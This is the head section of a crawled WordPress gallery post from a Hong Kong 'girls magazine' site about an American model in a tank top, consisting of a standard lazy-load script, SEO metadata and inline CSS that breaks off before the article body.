

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E7%BE%8E%E5%9C%8Bmodel%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%E5%A4%9A%E5%9C%96/
body_size: 29578
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>美國MODEL穿著性感小背心盡顯美好身材(多圖) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/美國model穿著性感小背心盡顯美好身材多圖/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="美國MODEL穿著性感小背心盡顯美好身材(多圖) - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:Florida IG" />
	<meta property="og:url" content="https://hkgfable.com/美國model穿著性感小背心盡顯美好身材多圖/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-02-03T06:14:20+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#article","isPartOf":{"@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"美國MODEL穿著性感小背心盡顯美好身材(多圖)","datePublished":"2022-02-03T06:14:20+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg","articleSection":["外國妹","推薦","正妹","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/","url":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/","name":"美國MODEL穿著性感小背心盡顯美好身材(多圖) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg","datePublished":"2022-02-03T06:14:20+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"美國MODEL穿著性感小背心盡顯美好身材(多圖)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈美國MODEL穿著性感小背心盡顯美好身材(多圖)〉留言的資訊提供" href="https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e7%25be%258e%25e5%259c%258bmodel%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e5%25b0%258f%25e8%2583%258c%25e5%25bf%2583%25e7%259b%25a1%25e9%25a1%25af%25e7%25be%258e%25e5%25a5%25bd%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e7%25be%258e%25e5%259c%258bmodel%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e5%25b0%258f%25e8%2583%258c%25e5%25bf%2583%25e7%259b%25a1%25e9%25a1%25af%25e7%25be%258e%25e5%25a5%25bd%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 